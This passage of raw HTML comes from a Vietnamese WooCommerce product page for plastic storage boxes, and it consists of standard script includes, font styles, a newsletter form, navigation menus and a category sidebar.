                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" async src="https://tongkhodonhua.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1766628646" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://tongkhodonhua.com/wp-content/uploads/burst/js/burst.min.js?ver=1769392382" id="burst-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tongkhodonhua.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tongkhodonhua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tongkhodonhua.com/wp-json/wp/v2/product/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tongkhodonhua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tongkhodonhua.com/?p=397' />
	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://tongkhodonhua.com/wp-content/uploads/2022/02/shop.ico" sizes="32x32" />
<link rel="icon" href="https://tongkhodonhua.com/wp-content/uploads/2022/02/shop.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tongkhodonhua.com/wp-content/uploads/2022/02/shop.ico" />
<meta name="msapplication-TileImage" content="https://tongkhodonhua.com/wp-content/uploads/2022/02/shop.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #11519B;--fs-color-primary: #11519B;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 76px}#logo img{max-height: 76px}#logo{width:368px;}.header-bottom{min-height: 33px}.header-top{min-height: 21px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bottom {background-color: #1E73BE}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}.header-top{background-color:#F7F7F7!important;}body{font-size: 100%;}body{font-family: "Noto Sans Lao Looped", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* lao */
@font-face {
  font-family: 'Noto Sans Lao Looped';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/noto-sans-lao-looped/font) format('woff');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Lao Looped';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/noto-sans-lao-looped/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Lao Looped';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/noto-sans-lao-looped/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tongkhodonhua.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-397 wp-theme-flatsome wp-child-theme-flatsome-child2 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border" data-burst_id="397" data-burst_type="product">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">tư vấn & đặt hàng: 0968689615</strong>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307 menu-item-design-default"><a href="https://tongkhodonhua.com/category/tin-tuc" class="nav-top-link">Tin Tức</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Đăng ký để nhận Bản Tin">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Bản tin    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-827579448">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-932578355" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Đăng ký để nhận Bản Tin</h3><p class="lead">Đăng ký nhận bản tin của chúng tôi để nhận thông báo về tin tức mới và sản phẩm mới.</p>
<div class="wpcf7 no-js" id="wpcf7-f19-o1" lang="en-US" dir="ltr" data-wpcf7-id="19">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/hop-nhua-f6-nhieu-mau-sac#wpcf7-f19-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="19" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Tên của bạn<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email của bạn<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Số điện thoại<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Nội dung tin nhắn<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label><br />
<div id="cf7sr-69771f6d62372" class="cf7sr-g-turnstile" data-redirect="" data-theme="auto" data-language="vi" data-size="normal" 
    data-sitekey="0x4AAAAAAA_HgQe9mNw0dobQ"></div><span class="wpcf7-form-control-wrap cf7sr-turnstile" data-name="cf7sr-turnstile"><input type="hidden" name="cf7sr-turnstile" value="" class="wpcf7-form-control"></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="GỬI TIN" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-932578355 {
  width: 60%;
}
#text-box-932578355 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-932578355 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-827579448 {
  padding-top: 700px;
}
#banner-827579448 .bg.bg-loaded {
  background-image: url(https://tongkhodonhua.com/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-827579448 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="has-dropdown header-language-dropdown">
	<a href="#">
		Languages				<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
		<li><a>You need Polylang or WPML plugin for this to work. You can remove it from Theme Options.</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">tư vấn & đặt hàng: 0968689615</strong>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://tongkhodonhua.com/" title="Tổng kho đồ nhựa - Chuyên sỉ lẻ các loại khay thùng nhựa, tủ nhựa, sóng bít, sóng hở,&#8230;" rel="home">
		<img width="363" height="65" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/logo-t.gif" class="header_logo header-logo" alt="Tổng kho đồ nhựa"/><img  width="363" height="65" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/logo-t.gif" class="header-logo-dark" alt="Tổng kho đồ nhựa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://tongkhodonhua.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-wishlist-icon">
    <a href="https://tongkhodonhua.com/my-account/wishlist/" class="wishlist-link is-small">
  	          <i class="wishlist-icon icon-heart"
        >
      </i>
      </a>
  </li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>

<a href="https://tongkhodonhua.com/my-account"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://tongkhodonhua.com/cart" class="header-cart-link is-small" title="Cart" >


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://tongkhodonhua.com/shop">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-wishlist-icon has-icon">
	        <a href="https://tongkhodonhua.com/my-account/wishlist/" class="wishlist-link ">
            <i class="wishlist-icon icon-heart"
			   >
            </i>
        </a>
    </li>
<li class="account-item has-icon">
	<a href="https://tongkhodonhua.com/my-account"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">


		<a href="https://tongkhodonhua.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
                    <li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321 menu-item-design-default"><a href="http://tongkhodonhua.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1703 menu-item-design-default has-dropdown"><a href="https://tongkhodonhua.com/sanpham/san-pham" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-467"><a href="http://tongkhodonhua.com/sanpham/hop-dung">Hộp đựng</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://tongkhodonhua.com/sanpham/tu-nhua">Tủ nhựa</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://tongkhodonhua.com/sanpham/khay-nhua">Khay nhựa</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a href="http://tongkhodonhua.com/sanpham/khay-nhua/khay-nhieu-ngan">Khay nhiều ngăn</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://tongkhodonhua.com/sanpham/hop-nhua-ki-thuat">Hộp nhựa kĩ thuật</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://tongkhodonhua.com/sanpham/thung-nhua">Thùng nhựa</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://tongkhodonhua.com/sanpham/pallet-nhua">Pallet nhựa</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="http://tongkhodonhua.com/sanpham/tong-hop-loai-khac">Loại khác</a></li>
</ul>
</li>
<li id="menu-item-1658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658 menu-item-design-default"><a href="https://tongkhodonhua.com/category/tin-tuc" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989 menu-item-design-default"><a href="https://tongkhodonhua.com/lien-he-toi-tong-kho-do-nhua" class="nav-top-link">LIÊN HỆ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
                   <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hieumaric@gmail.com" class="tooltip" title="hieumaric@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 22:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 22:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0968689615" class="tooltip" title="0968689615">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>0968689615</span>
			  </a>
			</li>
			
				</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  page-title featured-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://tongkhodonhua.com">Home</a> <span class="divider">&#47;</span> <a href="https://tongkhodonhua.com/sanpham/san-pham">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://tongkhodonhua.com/sanpham/san-pham/hop-dung">Hộp đựng</a></nav></div>
	  </div>

	   <div class="flex-col nav-right medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://tongkhodonhua.com/product/hop-nhua-f7-nhieu-mau-sac"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Hộp nhựa F7 Kích thước: 242x130x76mm nhiều màu sắc" href="https://tongkhodonhua.com/product/hop-nhua-f7-nhieu-mau-sac">
                <img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-280x280.jpg 280w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-2-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://tongkhodonhua.com/product/hop-nhua-f5-nhieu-mau-sac" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Hộp nhựa F5 nhiều màu sắc Kích thước: 222*108*55mm" href="https://tongkhodonhua.com/product/hop-nhua-f5-nhieu-mau-sac">
                  <img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-5-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-5-100x100.png 100w, https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-5-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-397" class="product type-product post-397 status-publish first instock product_cat-hop-dung product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-157 cat-parent current-cat-parent"><a href="https://tongkhodonhua.com/sanpham/san-pham">Sản phẩm</a><ul class='children'>
<li class="cat-item cat-item-80 current-cat"><a href="https://tongkhodonhua.com/sanpham/san-pham/hop-dung">Hộp đựng</a></li>
<li class="cat-item cat-item-73"><a href="https://tongkhodonhua.com/sanpham/san-pham/hop-nhua-ki-thuat">Hộp nhựa kĩ thuật</a></li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://tongkhodonhua.com/sanpham/san-pham/khay-nhua">Khay nhựa</a>	<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://tongkhodonhua.com/sanpham/san-pham/khay-nhua/khay-nhieu-ngan">Khay nhiều ngăn</a></li>
	</ul>
</li>
